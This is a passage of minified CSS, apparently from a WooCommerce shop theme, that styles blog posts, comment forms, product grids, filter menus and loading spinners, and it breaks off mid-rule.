.entry_title{margin-bottom:10px;margin-top:11px}.single-blog .entry-comment .jws-comment{vertical-align:middle;margin-right:7px}.single-blog .entry-comment .jws-comment:before{content:url(https://vhndistribution.com/wp-content/themes/auriane/assets/image/Chat.svg)}.single-blog .post_author{margin-right:30px}.single-blog .post_author a img{border-radius:100%;margin-right:13px}.single-blog .post_author a span{color:var(--body)}.single-blog .post-tags span{font-weight:500;margin-right:8px}.single-blog .post-tags a{border:1px solid var(--third);color:var(--third);padding:4px 9px;display:inline-block;margin:0 7.5px;margin-bottom:10px}.single-blog .post-tags a:hover{color:var(--heading);border-color:var(--heading)}.single-blog .post-share{text-align:right;margin-top:5px}.single-blog .post-share .addthis_button_more{padding-bottom:4px}.single-blog .post-share a{display:inline-block;vertical-align:middle}.single-blog .post-share a i{font-size:18px;margin-right:10px}.single-blog .post-share a .fa-plus{font-size:12px;margin-right:0}.single-blog .post-share a:not(:last-child){margin-right:15px}.single-blog .post-share a:hover{color:var(--main)}.single-blog .post-about-author{background:#f5f5f5;padding:30px 45px;margin-top:38px;margin-bottom:51px}.single-blog .post-about-author .post-author-avatar img{max-width:180px;border-radius:100%}.single-blog .post-about-author .at-name{font-size:18px;font-weight:500;text-transform:uppercase;margin-bottom:18px}.single-blog .post-about-author .at-name a{color:var(--heading)}.single-blog .post-about-author .at-name a:hover{color:var(--main)}.single-blog .post-about-author .description{margin-bottom:27px}.single-blog .post-about-author .icon-author a{color:var(--heading);font-size:18px;margin-right:20px}.single-blog .post-about-author .icon-author a:hover{color:var(--main)}.single-blog .post-navigation{position:relative;margin-bottom:55px;margin-top:40px;border-top:1px solid #f1f1f1;border-bottom:1px solid #f1f1f1;padding-top:22px;padding-bottom:31px}.single-blog .post-navigation:after{content:"";display:table;clear:both}.single-blog .post-navigation>a{clear:both;display:block;position:absolute;left:50%;color:var(--heading);font-size:32px;top:24px;margin-left:-16px}.single-blog .post-navigation>div.left{float:left;width:43%}.single-blog .post-navigation>div.left i{margin-right:3px;transform:scale(-1)}.single-blog .post-navigation>div.right{float:right;width:43%}.single-blog .post-navigation>div.right i{margin-left:3px;margin-top:-3px}.single-blog .post-navigation>div.right .content_nav{text-align:right}.single-blog .post-navigation .content_nav>span{margin-bottom:9px}.single-blog .post-navigation .content_nav i{display:inline-block;vertical-align:middle}.single-blog .post-navigation .content_nav i:before{font-weight:700}.single-blog .post-navigation .title{margin-bottom:0px;font-size:18px;font-family:var(--body-font);line-height:25px;margin-top:8px}.single-blog .post-navigation .title a{color:var(--heading)}.single-blog .post-navigation .title a:hover{color:var(--main)}.comments-area .comment_top .comments-title{margin-bottom:0px;text-align:center}.comments-area .comment_top .comment-list{list-style-type:none;padding:0;margin:0}.comments-area .comment_top .comment-list .comment-respond{margin-top:30px;margin-bottom:30px}.comments-area .comment_top .comment-list>li{border-bottom:1px solid #f1f1f1;padding:30px 0 10px}.comments-area .comment_top .comment-list li ol{list-style-type:none;padding:0;margin:0}.comments-area .comment_top .comment-list li .children{padding-left:78px}.comments-area .comment_top .comment-list li .comment-body{margin-bottom:20px}.comments-area .comment_top .comment-list li .comment-body .comment-avatar{max-width:80px;display:inline-block;vertical-align:top;margin-top:6px}.comments-area .comment_top .comment-list li .comment-body .comment-avatar img{border-radius:100%}.comments-area .comment_top .comment-list li .comment-body .title-review{font-weight:500;margin-bottom:-5px}.comments-area .comment_top .comment-list li .comment-body .author-info{margin-top:-7px}.comments-area .comment_top .comment-list li .comment-body .author-info .comment-author{display:inline-block;font-size:13px !important}.comments-area .comment_top .comment-list li .comment-body .comment-info{width:calc(100% - 65px);display:inline-block;vertical-align:top;padding-left:15px;padding-top:5px}.comments-area .comment_top .comment-list li .comment-body .comment-info p{margin-bottom:13px}.comments-area .comment_top .comment-list li .comment-body .comment-info>p:last-child{margin:0}.comments-area .comment_top .comment-list li .comment-body .comment-info .comment-author{font-size:18px;line-height:25px;font-family:var(--body-font);margin-bottom:-2px}.comments-area .comment_top .comment-list li .comment-body .comment-info .comment-header-info{margin-bottom:4px;position:relative}.comments-area .comment_top .comment-list li .comment-body .comment-info .comment-header-info .comment-date{color:var(--third);border-right:1px solid #bababa;padding-right:10px;margin-right:15px}.comments-area .comment_top .comment-list li .comment-body .comment-info .comment-header-info .reply a{color:var(--heading);font-weight:600;font-size:12px;text-transform:uppercase}.comments-area .comment_top .comment-list li .comment-body .comment-info .comment-header-info .reply a:hover{color:var(--main)}.comments-area .comment-respond{margin-top:73px}.comments-area .comment-respond .comment-form-cookies-consent{margin-top:3px}.comments-area .comment-respond .comment-form-cookies-consent label{margin:0;vertical-align:middle;display:inline}.comments-area .comment-respond .comment-reply-title{margin-bottom:23px;font-size:28.43px;line-height:32px;text-align:center}.comments-area .comment-respond #cancel-comment-reply-link{color:var(--heading);font-size:12px;font-weight:700;letter-spacing:3px;text-transform:uppercase;margin-left:10px}.comments-area .comment-respond #cancel-comment-reply-link:hover{color:var(--main)}.comments-area .comment-respond .comment-form p{margin:0}.comments-area .comment-respond .comment-form input[type="text"],.comments-area .comment-respond .comment-form textarea{border:1px solid #757575;background:#ffffff;width:100%;padding:0 17px;margin-bottom:22px}.comments-area .comment-respond .comment-form input[type="text"]::-webkit-input-placeholder,.comments-area .comment-respond .comment-form textarea::-webkit-input-placeholder{color:var(--third)}.comments-area .comment-respond .comment-form input[type="text"]::-moz-placeholder,.comments-area .comment-respond .comment-form textarea::-moz-placeholder{color:var(--third)}.comments-area .comment-respond .comment-form input[type="text"]:-ms-input-placeholder,.comments-area .comment-respond .comment-form textarea:-ms-input-placeholder{color:var(--third)}.comments-area .comment-respond .comment-form input[type="text"]:-moz-placeholder,.comments-area .comment-respond .comment-form textarea:-moz-placeholder{color:var(--third)}.comments-area .comment-respond .comment-form textarea{padding-top:12px;height:150px}.comments-area .comment-respond .comment-form input[type="text"]{height:50px}.comments-area .comment-respond .comment-form .comment-form-cookies-consent input{margin-right:5px;vertical-align:middle}.comments-area .comment-respond .comment-form .row{margin-right:-10px;margin-left:-10px}.comments-area .comment-respond .comment-form .row>p{padding:0 10px}.comments-area .comment-respond .comment-form .comment-notes{margin-bottom:24px;margin-top:0}.comments-area .comment-respond .comment-form .logged-in-as{margin-bottom:18px}.comments-area .comment-respond .comment-form .comment-form-cookies-consent{margin-bottom:25px}.comments-area .comment-respond .comment-form .submit{color:#ffffff;background:var(--heading);border:none;outline:none;padding:13px 40px;transition:.3s all;margin:0 auto;display:block}.comments-area .comment-respond .comment-form .submit:hover{background:var(--main)}@media (max-width:992px){.single-blog .post_content{margin-bottom:30px}.single-blog.sidebar_right .post_sidebar{padding-left:15px}.single-blog.sidebar_left .post_sidebar{padding-right:15px}}@media (max-width:767px){.single-blog .entry_title{font-size:24px;line-height:30px}.single-blog .post-bottom .entry-comment{margin-right:15px}.single-blog .post-share{text-align:left}.single-blog .post-about-author .post-author-avatar img{margin-bottom:30px}.single-blog .post-navigation>div{width:100% !important;float:none !important}.single-blog .post-navigation>div .content_nav{text-align:left !important}.single-blog .post-navigation .content_nav{-webkit-box-ordinal-group:11;-ms-flex-order:10;order:10}.single-blog .post-navigation>a{margin:15px 0;margin-left:-3px;position:unset}.single-blog .post-about-author{padding:30px 20px}.comments-area .comment_top .comment-list li .comment-body .comment-avatar{display:block}.comments-area .comment_top .comment-list li .comment-body .comment-info{display:block;width:100%;padding-left:0;margin-top:10px}.comments-area .comment_top .comment-list li .children{padding-left:30px}}.products-wrap{position:relative}.products-wrap>.loader{top:50px}.products-wrap.metro .col-xl-40 .product-image img{max-width:none;object-position:center;object-fit:scale-down;height:40.8vw}.products-wrap.loading .product-item-inner{opacity:0 !important;transform:translatey(20px) !important}.jws-animated-products .product-item-inner{opacity:0;transform:translatey(50px)}.jws-animated-products .jws-animated .product-item-inner{opacity:1;transform:translatey(0px)}.jws_pr_labels{position:absolute;z-index:2;top:15px;left:12px;display:flex;align-items:flex-start;flex-direction:column}.jws_pr_labels .jws_pr_label{box-shadow:0px 2px 8px rgba(0,0,0,0.1);border-radius:3px;padding:1px 10px;font-size:14px;font-weight:100;line-height:19.5px;color:#422020;background:#fff;margin-bottom:10px}.jws_pr_labels .onsale{background:var(--main);color:#fff}.jws_pr_labels .out-of-stock{background:#040202;color:#fff}.product-item .product-image{position:relative;margin-bottom:19px;overflow:hidden;text-align:center}.product-item .product-image .overlay{background:rgba(255,255,255,0);position:absolute;top:0;left:0;width:100%;height:100%;transition:.3s all;opacity:0;z-index:1}.product-item .product-image .gallery{position:absolute;left:0;top:0;opacity:0;transition:opacity .5s ease,transform 2s cubic-bezier(0, 0, .44, 1.18),-webkit-transform 2s cubic-bezier(0, 0, .44, 1.18);width:100%;z-index:1;pointer-events:none;background:#E9E8E4}.product-item .jws-attr-swatches{padding:1px;position:relative;z-index:1}.product-item .jws-attr-swatches .jws-attr-content{display:-ms-flexbox;display:flex}.product-item .jws-attr-swatches .swatch{display:inline-block;transition:.3s all;margin:0 2px;cursor:pointer}.product-item .jws-attr-swatches .swatch.swatch-color{width:24px;height:24px;border-radius:100%;outline:1px solid transparent;padding:2px}.product-item .jws-attr-swatches .swatch.swatch-color.selected{outline-color:#363636}.product-item .jws-attr-swatches .swatch.swatch-label{border-bottom:1px solid transparent;margin:0 5px}.product-item .jws-attr-swatches .swatch.swatch-label.selected{border-color:#363636}.product-item .jws-attr-swatches .swatch.swatch-image img{max-width:40px;transform:none !important;border:1px solid #ebebeb}.product-item .jws-attr-swatches .swatch.swatch-image.selected img{border-color:var(--main)}.product-item .jws-attr-swatches .swatch .sub-swatch{width:20px;height:20px;border-radius:100%;display:block;border:1px solid rgba(208,190,182,0.35)}.product-item .product-image{background:#E9E8E4;overflow:hidden}.product-item .product-image img[alt="blend-mode"]{mix-blend-mode:multiply}.product-item .product-image img{transition:all 1.5s cubic-bezier(0, 0, .2, 1);width:100%}.product-item .product-item-inner:hover .product-image .overlay{opacity:1}.product-item .product-item-inner:hover .product-image .gallery{opacity:1;transform:scale(1.09)}.product-item .product-item-inner:hover .product-image .buttton-inner li{opacity:1;transform:translateX(0px)}.product-item:hover .product-image img{transform:scale(1.2)}.product-item.product .product-item-inner{transition:.3s all}.product-item.product .product-item-inner.list{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;align-items:center}.product-item.product .product-item-inner.list .product-image{max-width:303px;margin-bottom:0;width:100%}.product-item.product .product-item-inner.list .product-image .woocommerce-loop-product__link{display:block}.product-item.product .product-item-inner.list .product-content{width:calc(100% - 303px);text-align:left !important;padding-left:24px}.product-item.product .product-item-inner.list .product_cat{font-size:12px;font-weight:600;text-transform:uppercase}.product-item.product .product-item-inner.list .product_cat a{color:var(--main)}.product-item.product .product-item-inner.list .product-short-text{margin-bottom:0}.product-item.product .product-item-inner.list .jws-attr-swatches{margin-right:17px;margin-left:-5px}.product-item.product .product-item-inner.list .woocommerce-loop-product__title{margin-bottom:3px;margin-top:3px}.product-item.product .product-item-inner.list .price{font-size:14px;margin-bottom:19px;display:block}.product-item.product .product-item-inner.list .jws-attr{margin-bottom:1px}.product-item.product .product-item-inner.list .product_description{max-width:648px;margin-bottom:35px;font-size:15px;line-height:19.6px}.product-item.product .product-item-inner.list .button{border:1px solid #040202;padding:8px 43px;display:inline-block;color:var(--heading);font-size:14px;font-weight:600;position:relative}.product-item.product .product-item-inner.list .button.loading .text,.product-item.product .product-item-inner.list .button.loading:after{opacity:0}.product-item.product .product-item-inner.list .button:after{font-family:"jws_icon";content:'\ec28';font-size:16px;margin-left:12px}.product-item.product .product-item-inner.list .button:hover{background:#040202;color:#ffffff}.product-item.product .product-item-inner.list .button:hover .loader .path{stroke:#fff}.product-item.product .buttton-inner{position:absolute;bottom:14px;width:100%;text-align:center;will-change:transform;z-index:2}.product-item.product .buttton-inner .jws-wishlist-btn.added i:before{content:'\e806'}.product-item.product .buttton-inner ul{display:flex;justify-content:center}.product-item.product .buttton-inner li{display:inline-block;margin:0 5px;transform:translateY(10px);transition:.3s all;opacity:0}.product-item.product .buttton-inner li>a{display:block;width:35px;height:35px;line-height:35px;text-align:center;color:var(--heading);border-radius:100%;background:var(--light);cursor:pointer;font-size:18px;position:relative;box-shadow:0px 2px 8px -3px rgba(0,0,0,0.25)}.product-item.product .buttton-inner li>a.button:before{content:"";font-family:"jws_icon";content:'\ec28'}.product-item.product .buttton-inner li>a span.added{display:none}.product-item.product .buttton-inner li>a.added .notadd{display:none}.product-item.product .buttton-inner li>a.added .added{display:block}.product-item.product .buttton-inner li>a span{position:absolute;min-width:70px;background:#000000;font-size:12px;color:var(--light);border-radius:3px;padding:1px 5px;top:-33px;opacity:0;left:50%;transform:translateX(-50%);pointer-events:none;line-height:19px;box-shadow:0px 4px 8px rgba(0,0,0,0.15);white-space:nowrap;transition:.3s all}.product-item.product .buttton-inner li>a span:after{border-left:3px solid transparent;border-right:3px solid transparent;border-top:5px solid var(--heading);left:50%;margin-left:-3px;top:21px;content:"";position:absolute}.product-item.product .buttton-inner li>a:hover{background:var(--main);color:var(--light)}.product-item.product .buttton-inner li>a:hover .loader .path{stroke:#fff}.product-item.product .buttton-inner li>a:hover span{opacity:1}.product-item.product .buttton-inner.buttton-inner_vertical{right:4px;top:14px;bottom:unset;max-width:50px}.product-item.product .buttton-inner.buttton-inner_vertical ul{align-items:flex-start;flex-direction:column}.product-item.product .buttton-inner.buttton-inner_vertical li{margin-bottom:7px;transform:translateX(10px)}.product-item.product .buttton-inner.buttton-inner_vertical li>a:hover span{transform:translateX(-5px)}.product-item.product .buttton-inner.buttton-inner_vertical li>a span{left:unset;top:8px;right:calc(100% + 5px);transform:translateX(0%)}.product-item.product .buttton-inner.buttton-inner_vertical li>a span:after{border-top:3px solid transparent;border-bottom:3px solid transparent;border-left:5px solid var(--heading);right:-8px;top:8px;left:unset}.product-item.product .jws-attr{margin-bottom:4px}.product-item.product .jws-attr .jws-attr-swatches{margin-right:4px;display:inline-block;vertical-align:middle}.product-item.product .jws-attr2 .product-buy{float:right}.product-item.product .product-buy.layout2 a{font-size:14px;font-weight:500;position:relative}.product-item.product .product-buy.layout2 a .loader{width:21px;height:21px;top:12px;right:-2px;left:inherit}.product-item.product .product-buy.layout2 a:after{content:'\ed4b';font-family:"jws_icon";margin-left:5px;font-weight:bold;font-size:16px;margin-left:10px}.product-item.product .product-buy.layout2 a.loading:after{opacity:0}.product-item.product .woocommerce-loop-product__title{font-weight:500;margin-bottom:11px}.product-item.product .woocommerce-loop-product__title a{color:var(--heading)}.product-item.product .woocommerce-loop-product__title a:hover{color:var(--main)}.product-item.product .price{color:var(--heading);font-weight:500;font-size:14px}.product-item.product .price del{opacity:0.4;margin-right:10px;font-weight:600}.product-item.product .price ins{text-decoration:none}.product-item.product .product-short-text{font-size:14px;margin-top:0;margin-bottom:0;display:inline-block;vertical-align:middle}.product-item.product .star-rating-wap{text-align:center;margin-top:10px}.product-item.product .star-rating{width:83px;letter-spacing:2px;margin:0 auto}.product-item.product .star-rating:before{font-size:15px}.product-item.product .star-rating span:before{font-size:15px}.added_to_cart{display:none !important}.products-tab.layout1 .jws-wishlist-btn{float:right;font-size:18px}.products-tab.layout1 .jws-wishlist-btn .loader{width:20px;height:20px;margin-left:-10px;margin-top:-10px}.products-tab.layout1 .jws-wishlist-btn>span{display:none}.products-tab.layout1 .jws-wishlist-btn.loading i:before,.products-tab.layout1 .jws-wishlist-btn.added i:before{content:'\e806'}.products-tab.layout1 .product-item.product .woocommerce-loop-product__title{margin-bottom:3px;padding-right:20px}.products-tab.product-deal .product-item.product .price{font-size:14px}.products-tab.product-deal .product-item.product .woocommerce-loop-product__title{margin-bottom:5px}.products-tab.product-deal .product-item-inner{text-align:center}.products-tab.product-deal .product-short-description{max-width:438px;margin:0 auto;margin-bottom:25px}.products-tab.product-deal .add_to_cart_button .woocommerce-Price-amount{border-left:1px solid;margin-left:15px;padding-left:15px;line-height:15px;display:inline-block}.products-tab.product-deal .progress-bar-sold{position:relative;max-width:383px;margin:0 auto;text-align:left;margin-top:27px;margin-bottom:18px}.products-tab.product-deal .progress-bar-sold>span{font-size:14px}.products-tab.product-deal .progress-bar-sold>span strong{font-weight:500}.products-tab.product-deal .progress-bar-sold>span span{margin-right:5px}.products-tab.product-deal .progress-bar-sold .line{width:100%;position:relative;height:5px;overflow:hidden;margin:0px 0px 6px;top:0}.products-tab.product-deal .progress-bar-sold .line:before{content:"";position:absolute;width:100%;height:100%;left:0;top:0;background:var(--main);opacity:0.2}.products-tab.product-deal .progress-bar-sold .line span{position:absolute;height:100%;background:var(--main);left:0}.products-tab.product-deal .progress-bar-sold .available_items{float:right}.products-tab.product-deal .jws-sale-time{min-height:78px;max-width:225px;margin:0 auto}.products-tab.product-deal .jws-sale-time .jws-box-countdown{display:inline-block;vertical-align:middle;max-width:25%;min-width:20%;text-align:center}.products-tab.product-deal .jws-sale-time .jws-box-countdown span span{display:inline-block;width:100%;margin:0 auto;padding:9px 5px 0;max-width:54px;color:var(--heading);font-weight:bold;font-size:28px}.products-tab.product-deal .jws-sale-time .jws-box-countdown span p{font-size:12px;font-weight:600;margin-bottom:7px;margin-top:4px;opacity:0.7}.products-tab.product-deal .jws-sale-time>span{vertical-align:top;padding:9px 5px 0 5px;display:inline-block;font-size:12px;font-weight:bold}.products-tab.layout4 .product-item.product .product-image .buttton-inner li.btn-wishlist{opacity:1;transform:translateX(0px)}.products-tab.layout4 .product-item.product .woocommerce-loop-product__title{margin-bottom:5px}.products-tab.layout4 .product-item.product .jws-attr{margin-bottom:8px}.products-tab.layout4 .product-item.product .price{font-size:14px}.products-tab.layout4 .product-item-inner:hover .product-buy{animation:bounceAlphaUp2 1s both;-webkit-animation:bounceAlphaUp2 1s both}.products-tab.layout4 .product-item-inner:hover .product-buy a{color:var(--main)}.products-tab.layout3 .product-item.product .product-image .buttton-inner li.btn-wishlist{opacity:1;transform:translateX(0px)}.products-tab.layout3 .product-item.product .product-content{text-align:center}.products-tab.layout3 .product-item.product .product-buy{position:absolute;width:100%;transition:.3s all;left:0;opacity:0}.products-tab.layout3 .product-item.product .woocommerce-loop-product__title{margin-bottom:5px}.products-tab.layout3 .product-item.product .product-short-text{margin-bottom:3px}.products-tab.layout3 .product-item.product .price{font-size:14px;transition:.3s all;display:block}.products-tab.layout3 .product-item.product .jws-attr-swatches{position:absolute;bottom:0;width:100%;text-align:center;bottom:10px}.products-tab.layout3 .product-item.product .jws-attr-swatches .jws-attr-content{justify-content:center}.products-tab.layout3 .product-item.product:hover .price{opacity:0;transform:translateY(-10px)}.products-tab.layout3 .product-item.product:hover .product-buy{opacity:1;transform:translateY(-23px)}.products-tab.layout2 .product-item.product .cat-list{font-size:12px;text-transform:uppercase;font-weight:600;margin-bottom:3px}.products-tab.layout2 .product-item.product .cat-list a{color:var(--main)}.products-tab.layout2 .product-item.product .product-image{margin-bottom:22px}.products-tab.layout2 .product-item.product .price{font-size:14px}.products-tab.layout2 .product-item.product .woocommerce-loop-product__title{margin-bottom:4px}.products-tab.layout2 .product-item.product .product-buy{padding:10px;position:absolute;left:0;bottom:0;width:100%;z-index:1}.products-tab.layout2 .product-item.product .product-buy a{color:var(--third);display:block;background:#ffffff;text-align:center;font-size:14px;font-weight:500;padding:10px 0px;transform:translatey(100%);opacity:0}.products-tab.layout2 .product-item.product .product-buy a:hover{background:var(--main);color:#fff}.products-tab.layout2 .product-item.product .product-buy a:hover .loader .path{stroke:#fff}.products-tab.layout2 .product-item.product .product-buy a span:after{content:"";font-family:"jws_icon";content:'\f03e';margin-left:10px}.products-tab.layout2 .product-item.product .product-buy a.loading .text{opacity:0}.products-tab.layout2 .product-item.product:hover .product-buy a{transform:translatey(0);opacity:1}@-webkit-keyframes "spinner-fade"{0%{background-color:var(--main)}100%{background-color:transparent}}@keyframes "spinner-fade"{0%{background-color:var(--main)}100%{background-color:transparent}}@keyframes rotatekey{100%{transform:rotate(360deg)}}@keyframes dash{0%{stroke-dasharray:1,200;stroke-dashoffset:0}50%{stroke-dasharray:89,200;stroke-dashoffset:-35px}100%{stroke-dasharray:89,200;stroke-dashoffset:-124px}}.jws-products-load-more{border:1px solid #040202;font-weight:500;padding:12.5px 40px;display:inline-block;position:relative;z-index:1;margin-top:30px}.jws-products-load-more.loading span{opacity:0}.jws-products-load-more.auto_load_more{opacity:0}.loading .loader{opacity:1}.loading>i,.loading:before{opacity:0}.loader{position:absolute;margin:0 auto;width:30px;height:30px;margin-left:-15px;margin-top:-15px;opacity:0;top:50%;left:50%}.loader:before{content:'';display:block;padding-top:100%}.loader .circular{animation:rotatekey 2s linear infinite;height:100%;transform-origin:center center;width:100%;position:absolute;top:0;bottom:0;left:0;right:0;margin:auto}.loader .path{stroke-dasharray:1,200;stroke-dashoffset:0;animation:dash 1.5s ease-in-out infinite;stroke:#000;stroke-linecap:round}.shop-page{padding-bottom:103px}.shop-page .products-wrap>.product-category.product .woocommerce-loop-category__title{font-size:20px;text-align:center}.shop-page .products-wrap>.product-category.product .count{background:transparent}.shop-page .no-products{transition:.3s all}.shop-page .no-products>div{text-align:center;padding-top:30px}.shop-page .no-products>div i{font-size:60px;color:var(--heading)}.shop-page .woocommerce-pagination{text-align:center;position:relative}.shop-page .woocommerce-pagination .jws-product-loaded{border-bottom:2px solid;display:inline-block;padding:5px 20px}.shop-page .woocommerce-pagination .jws-product-loaded .found-min{display:none}.shop-page .woocommerce-pagination .spinner{display:inline-block;position:absolute;top:80%;left:50%;margin-left:-6px}.shop-page .woocommerce-pagination .spinner-blade{position:absolute;left:0.4629em;bottom:0;width:2px;height:6px;border-radius:0.5em;background-color:transparent;transform-origin:center -0.2222em;-webkit-animation:spinner-fade 1s infinite linear;animation:spinner-fade 1s infinite linear}.shop-page .woocommerce-pagination .spinner-blade:nth-child(1){-webkit-animation-delay:0s;animation-delay:0s;transform:rotate(0deg)}.shop-page .woocommerce-pagination .spinner-blade:nth-child(2){-webkit-animation-delay:0.13s;animation-delay:0.13s;transform:rotate(45deg)}.shop-page .woocommerce-pagination .spinner-blade:nth-child(3){-webkit-animation-delay:0.26s;animation-delay:0.26s;transform:rotate(90deg)}.shop-page .woocommerce-pagination .spinner-blade:nth-child(4){-webkit-animation-delay:0.39s;animation-delay:0.39s;transform:rotate(135deg)}.shop-page .woocommerce-pagination .spinner-blade:nth-child(5){-webkit-animation-delay:0.52s;animation-delay:0.52s;transform:rotate(180deg)}.shop-page .woocommerce-pagination .spinner-blade:nth-child(6){-webkit-animation-delay:0.65s;animation-delay:0.65s;transform:rotate(225deg)}.shop-page .woocommerce-pagination .spinner-blade:nth-child(7){-webkit-animation-delay:0.78s;animation-delay:0.78s;transform:rotate(270deg)}.shop-page .woocommerce-pagination .spinner-blade:nth-child(8){-webkit-animation-delay:0.91s;animation-delay:0.91s;transform:rotate(315deg)}.shop-page .product-item{margin-bottom:30px}.shop-page .sidebar-has_sidebar.no_container .siderbar-inner.left{padding-right:43px;padding-top:25px}.shop-page .sidebar-has_sidebar.no_container .siderbar-inner.right{padding-left:43px;padding-top:25px}.shop-page .sidebar-no_sidebar .show_filter_shop,.shop-page .sidebar-sideout .show_filter_shop{margin-right:9px;border-right:1px solid #c4c4c4;padding-right:13px;line-height:16px}.shop-page .woocommerce-result-count{display:inline-block;color:var(--third);margin:0;line-height:16px}.shop-page .shop-container.no_container{padding:0 70px}.shop-page .grid-view{display:flex;align-items:center;margin-right:45px;margin-left:45px}.shop-page .grid-view>span{margin-right:23px;font-size:12px;font-weight:600}.shop-page .grid-view .view-icon-list{display:flex;margin:0 -5.5px}.shop-page .grid-view a{width:20px;height:19px;display:inline-block;background-repeat:no-repeat;margin:0 5.5px;opacity:0.5}.shop-page .grid-view a.sel-active{opacity:1;pointer-events:none}.shop-page .grid-view .view-product-4{background-image:url(https://vhndistribution.com/wp-content/themes/auriane/assets/image/grid_4.svg)}.shop-page .grid-view .view-product-3{background-image:url(https://vhndistribution.com/wp-content/themes/auriane/assets/image/grid_3.svg)}.shop-page .grid-view .view-product-2{background-image:url(https://vhndistribution.com/wp-content/themes/auriane/assets/image/grid_2.svg)}.shop-page .grid-view .view-product-1{background-image:url(https://vhndistribution.com/wp-content/themes/auriane/assets/image/grid_1.svg)}.shop-page .shop-topbar{display:none;margin-bottom:24px}.shop-page .widget_layered_nav_filters{margin-bottom:24px}.shop-page .widget_layered_nav_filters ul{list-style-type:none}.shop-page .widget_layered_nav_filters ul .chosen{margin-right:12px;margin-bottom:5px;margin-top:5px}.shop-page .widget_layered_nav_filters ul .chosen a{border:1px solid rgba(117,117,117,0.5);padding:2px 10px;display:block}.shop-page .widget_layered_nav_filters ul .chosen a:after{content:'\e814';font-family:"jws_icon";margin-left:5px}.shop-page .widget_layered_nav_filters ul li{display:inline-block}.shop-page .widget_layered_nav_filters ul li .remove-filter-actived{color:var(--third);border-bottom:2px solid #e1e1e1;padding-bottom:1px}.shop-page .show_filter_shop{font-weight:600;font-size:12px;cursor:pointer;border:0;padding:0;background:transparent;margin-right:10px}.shop-page .show_filter_shop i{color:#979797;font-size:16px;margin-right:9px}.shop-page .show_filter_shop i:before{transition:.7s all;display:inline-block;will-change:transform}.shop-page .show_filter_shop.active i:before{transform:rotate(45deg) translateY(2px);-webkit-transform:rotate(45deg) translateY(2px)}.shop-page .shop-top-filters-right{display:flex;align-items:center;justify-content:flex-end;-webkit-justify-content:flex-end}.shop-page .shop-top-filters-right .woocommerce-result-count{border-right:1px solid #c4c4c4;padding-right:13px;line-height:16px}.shop-page .woocommerce-ordering{position:relative}.shop-page .woocommerce-ordering div.orderby ul{padding:0;list-style-type:none;transition:.3s all;opacity:0;position:absolute;top:100%;left:0;transform:translatey(-10px);z-index:10;background:#ffffff;box-shadow:0 3px 6px 0px rgba(0,0,0,0.1);width:100%;pointer-events:none}.shop-page .woocommerce-ordering div.orderby ul li{padding:5px 10px;border-bottom:1px solid #e3e3e3;font-size:14px}.shop-page .woocommerce-ordering div.orderby ul li span{cursor:pointer}.shop-page .woocommerce-ordering div.orderby ul li span.current{color:var(--main)}.shop-page .woocommerce-ordering div.orderby:hover ul{opacity:1;transform:translatey(0px);pointer-events:auto}.shop-page .woocommerce-ordering .orderby-current{position:relative;cursor:pointer;font-size:12px;text-transform:uppercase;font-weight:600;padding-right:25px;display:block;min-width:200px}.shop-page .woocommerce-ordering .orderby-current:after{content:'\f531';font-family:"jws_icon";position:absolute;right:0;color:#979797;font-size:16px}.shop-page .woocommerce-ordering select{display:none}.shop-page .shop-nav-top{border-bottom:1px solid #e3e3e3;margin:0;margin-bottom:30px;padding-bottom:13px;padding-top:13px;align-items:center}.shop-page .shop-nav-top.filter-top .found-min{display:none}.shop-page .shop-nav-top>div{padding:0}.jws-filter-modal{display:none;z-index:999;position:fixed;width:100%;top:0;left:0;height:100%}.jws-filter-modal .modal-top{margin-bottom:34px}.jws-filter-modal .modal-top .modal-title{font-weight:500;color:var(--heading)}.jws-filter-modal .modal-top .modal-close{color:var(--third);font-size:14px;float:right}.jws-filter-modal .modal-top .modal-close:after{content:'\e814';font-family:"jws_icon";margin-left:4px;font-size:22px;margin-top:-5px;display:inline-block;vertical-align:middle}.jws-filter-modal .widget-title.close:before{transform:rotate(180deg);transition-delay:0.05s}.jws-filter-modal .widget-title.close:after{transform:rotate(180deg)}.jws-filter-modal .widget-title{position:relative;cursor:pointer}.jws-filter-modal .widget-title:before{position:absolute;background-color:var(--heading);width:16px;height:2px;right:0;margin-left:-8px;top:50%;margin-top:-1px;content:"";transition:all .3s ease-in-out}.jws-filter-modal .widget-title:after{position:absolute;background-color:var(--heading);width:2px;height:16px;right:7px;margin-left:-1px;top:50%;margin-top:-8px;content:"";transition:all .3s ease-in-out;opacity:1;transform:rotate(90deg)}.jws-filter-modal .modal-content{width:380px;max-width:85%;padding:2rem;transform:translateX(-100%);overflow:auto;opacity:0;transition:.4s all;position:fixed;top:0;left:0;bottom:0;z-index:1;background:var(--light);direction:rtl}.jws-filter-modal .modal-content>div,.jws-filter-modal .modal-content section{direction:ltr}.jws-filter-modal .modal-overlay{background:#040202;opacity:0.2;position:absolute;top:0;left:0;bottom:0;right:0;z-index:1;opacity:0;visibility:hidden;transition:.4s all}.jws-filter-modal.open .modal-content{transform:translateX(0);opacity:1}.jws-filter-modal.open .modal-overlay{opacity:0.2;visibility:visible}.filter-shop-nav{display:flex;align-items:center;flex-wrap:wrap}.filter-shop-nav>span{font-size:14px;font-weight:500;margin-right:10px}.filter-shop-nav>section{display:inline-block;position:relative}.filter-shop-nav>section:not(:last-child){margin-right:15px}.filter-shop-nav>section:hover>ul,.filter-shop-nav>section:hover>div,.filter-shop-nav>section:hover>form{opacity:1;transform:translatey(0);pointer-events:auto}.filter-shop-nav>section>h5{margin-bottom:0;font-size:14px;font-family:var(--body-font);font-weight:300;cursor:pointer;position:relative}.filter-shop-nav>section>h5:before{content:'';width:100%;position:absolute;top:100%;height:40px}.filter-shop-nav>section>h5:after{content:'\eaec';font-family:"jws_icon";margin-left:8px;font-weight:bold;font-size:15px}.filter-shop-nav>section>h5+ul,.filter-shop-nav>section>h5+div,.filter-shop-nav>section>h5+form{opacity:0;transform:translatey(-15px);position:absolute;top:100%;background:#ffffff;pointer-events:none;transition:.3s all;z-index:15;width:280px;padding:20px !important;border:1px solid #ebebeb;margin-top:13px}.woocommerce-message,.woocommerce-info,.woocommerce-error,.woocommerce-successful{padding:20px 30px;margin:0 0 2em;background-color:#1e85be;color:#fff;list-style:none outside;width:auto;word-wrap:break-word;font-size:14px;position:relative;font-weight:400}.woocommerce-message a,.woocommerce-info a,.woocommerce-error a,.woocommerce-successful a{text-decoration:underline}.woocommerce-message .jws-close-notice,.woocommerce-info .jws-close-notice,.woocommerce-error .jws-close-notice,.woocommerce-successful 